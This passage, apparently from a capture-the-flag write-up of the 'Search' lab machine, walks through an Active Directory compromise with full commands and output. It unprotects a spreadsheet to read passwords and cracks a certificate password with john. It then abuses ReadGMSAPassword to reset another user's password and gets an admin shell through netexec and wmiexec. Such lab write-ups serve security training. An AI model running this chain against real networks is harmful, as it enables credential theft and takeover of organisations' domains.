
Excel files are just zip files, so we will unzip it:
┌──(iwo㉿kali)-[~/boxes/search/phishing_attempt]
└─$ unzip Phishing_Attempt.xlsx
Archive: Phishing_Attempt.xlsx
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: xl/workbook.xml
inflating: xl/_rels/workbook.xml.rels
inflating: xl/worksheets/sheet1.xml
<SNIP>This is the directory tree of the unzipped .xlsx file - we want to edit the worksheets/sheet2.xml file.
┌──(iwo㉿kali)-[~/boxes/search/phishing_attempt/unpacked]
└─$ tree
.
├── [Content_Types].xml
├── docProps
│ ├── app.xml
│ └── core.xml
├── _rels
└── xl
├── calcChain.xml
├── charts
│ ├── chart1.xml
│ ├── colors1.xml
│ ├── _rels
│ │ └── chart1.xml.rels
│ └── style1.xml
├── drawings
│ ├── drawing1.xml
│ └── _rels
│ └── drawing1.xml.rels
├── printerSettings
│ ├── printerSettings1.bin
│ └── printerSettings2.bin
├── _rels
│ └── workbook.xml.rels
├── sharedStrings.xml
├── styles.xml
├── theme
│ └── theme1.xml
├── workbook.xml
└── worksheets
├── _rels
│ ├── sheet1.xml.rels
│ └── sheet2.xml.rels
├── sheet1.xml
└── sheet2.xml
13 directories, 21 filesDelete the entire <sheetProtection ... /> tag to get rid of the protection.

After editing the sheet2.xml file we have to compress it back into a zip file.
┌──(iwo㉿kali)-[~/boxes/search/phishing_attempt/unpacked]
└─$ zip -r edited_phishing_attempt.zip *
adding: [Content_Types].xml (deflated 79%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 52%)
adding: docProps/core.xml (deflated 47%)
adding: _rels/ (stored 0%)
<SNIP>Next, change the extension back to the .xlsx and open it with LibreOffice.
┌──(iwo㉿kali)-[~/boxes/search/phishing_attempt/phishing_attempt]
└─$ mv edited_phishing_attempt.zip edited_phishing_attempt.xlsx
┌──(iwo㉿kali)-[~/boxes/search/phishing_attempt/phishing_attempt]
└─$ xdg-open edited_phishing_attempt.xlsxAlternatively, we could’ve done it all using the GUI.
Now, we are able to retrieve the passwords:

We confirm our access to sierra.frye.
┌──(iwo㉿kali)-[~/boxes/search/phishing_attempt]
└─$ netexec smb 10.10.11.129 -u Sierra.Frye -p '$$49=wide=STRAIGHT=jordan=28$$18'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18sierra.frye
We enumerate the SMB shares like we did before and find two more interesting files besides the flag.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ cat /tmp/nxc_hosted/nxc_spider_plus/10.10.11.129.json
{
<SNIP>
"RedirectedFolders$": {
<SNIP>
"sierra.frye/Desktop/user.txt": {
"atime_epoch": "2025-03-12 13:35:23",
"ctime_epoch": "2021-11-18 01:55:27",
"mtime_epoch": "2025-03-12 13:35:23",
"size": "34 B"
},
<SNIP>
"sierra.frye/Downloads/Backups/search-RESEARCH-CA.p12": {
"atime_epoch": "2020-07-31 17:06:34",
"ctime_epoch": "2020-07-31 17:04:11",
"mtime_epoch": "2020-07-31 17:04:11",
"size": "2.58 KB"
},
"sierra.frye/Downloads/Backups/staff.pfx": {
"atime_epoch": "2020-08-10 22:39:17",
"ctime_epoch": "2020-08-10 22:39:12",
"mtime_epoch": "2020-08-10 22:39:17",
"size": "4.22 KB"
},
<SNIP>
},
<SNIP>
}Retrieving the user.txt flag.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ smbclient \\\\10.10.11.129\\RedirectedFolders$ -U Sierra.Frye
Password for [WORKGROUP\Sierra.Frye]:
Try "help" to get a list of possible commands.
smb: \> get sierra.frye\Desktop\user.txt
getting file \sierra.frye\Desktop\user.txt of size 34 as sierra.frye\Desktop\user.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)Retrieving the certificates.
smb: \sierra.frye\Downloads\Backups\> mget *
Get file search-RESEARCH-CA.p12? yes
getting file \sierra.frye\Downloads\Backups\search-RESEARCH-CA.p12 of size 2643 as search-RESEARCH-CA.p12 (19.3 KiloBytes/sec) (average 19.3 KiloBytes/sec)
Get file staff.pfx? yes
getting file \sierra.frye\Downloads\Backups\staff.pfx of size 4326 as staff.pfx (28.9 KiloBytes/sec) (average 24.3 KiloBytes/sec)Importing the certificates prompts us for the password.

We can crack the staff.pfx file using pfx2john and john.
┌──(iwo㉿kali)-[~/boxes/search/certs]
└─$ pfx2john staff.pfx > staff.pfx_hash.txt
staff.pfx:$pfxng$1$20$2000$20$ab06d852d1875d818341c5737782c7117277265e <SNIP>┌──(iwo㉿kali)-[~/boxes/search/certs]
└─$ john staff.pfx_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=pfx
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 512/512 AVX512BW 16x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
misspissy (staff.pfx)
1g 0:00:00:34 DONE (2025-03-13 15:18) 0.02883g/s 158147p/s 158147c/s 158147C/s misswsofoly..missnono
Use the "--show" option to display all of the cracked passwords reliably
Session completed.We successfully recover the password’s plain text value: misspissy.
The password is reused for the second certificate, so now we can import both of them.

While trying to access the /staff web directory, we are prompted to identify ourselves with a certificate.

We click OK and it reveals a log in page titled Windows PowerShell Web Access.

Let’s insert sierra.frye user’s credentials and research.search.htb as computer name. It is the only computer available based on our BloodHound graph.
We got a web shell!

Privilege escalation
It is time to abuse our ReadGMSAPassword privilege to get the password of the BIR-ADFS-GMSA user and take control over tristan.davies with GenericAll.
Retrieving the msDS-ManagedPassword attribute.
PS C:\Users\Sierra.Frye\Documents> $gmsa = Get-ADServiceAccount -Identity BIR-ADFS-GMSA -Properties msDS-ManagedPasswordDecoding the password blob using ConvertFrom-ADManagedPasswordBlob cmdlet to view the password information.
PS C:\Users\Sierra.Frye\Documents> $mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents> ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
CurrentPassword : ꪌ絸禔හॐ뒟娯㔃ᴨ蝓㣹瑹䢓疒웠ᇷꀠ믱츎孻勒壉馮ၸ뛋귊餮꤯ꏗ춰䃳ꘑ畓릝樗껇쁵藫䲈酜⏬궩Œ痧蘸朘嶑侪糼亵韬⓼ↂᡳ춲⼦싸ᖥ裹沑᳡扚羺歖㗻෪ꂓ㚬⮗㞗ꆱ긿쾏㢿쭗캵십ㇾେ͍롤ᒛ�䬁ማ譿녓鏶᪺骲雰騆惿閴滭䶙竜迉竾ﵸ䲗蔍瞬䦕垞뉧⩱茾蒚⟒澽座걍盡篇
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 1850.08:52:20.7537335
UnchangedPasswordInterval : 1850.08:47:20.7537335Now, we need to decode the password blob again and store the secure current password in a variable.
PS C:\Users\Sierra.Frye\Documents> $secpassword = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPasswordCreate the PSCredential object and invoke a command to reset the password of the tristan.davies user.
PS C:\Users\Sierra.Frye\Documents> $pscred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $secpassword
PS C:\Users\Sierra.Frye\Documents> Invoke-Command -ComputerName 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity tristan.davies -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "KotyZaPloty!0" -Force)} -Credential $pscredLet’s confirm that we have access.
┌──(iwo㉿kali)-[~]
└─$ netexec smb 10.10.11.129 -u tristan.davies -p 'KotyZaPloty!0'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\tristan.davies:KotyZaPloty!0 (Pwn3d!)We finish the box by retrieving the root.txt flag!
┌──(iwo㉿kali)-[~]
└─$ netexec smb 10.10.11.129 -u tristan.davies -p 'KotyZaPloty!0' -X 'type C:\Users\Administrator\Desktop\root.txt'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\tristan.davies:KotyZaPloty!0 (Pwn3d!)
SMB 10.10.11.129 445 RESEARCH [+] Executed command via wmiexec
SMB 10.10.11.129 445 RESEARCH #< CLIXML
SMB 10.10.11.129 445 RESEARCH f201cfbf207a05254c711fc5b7b5b4e3Alternatively, we could get a shell using wmiexec.py and grab the flag from there.
┌──(iwo㉿kali)-[~]
└─$ wmiexec.py tristan.davies:'KotyZaPloty!0'@10.10.11.129
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
search\tristan.davies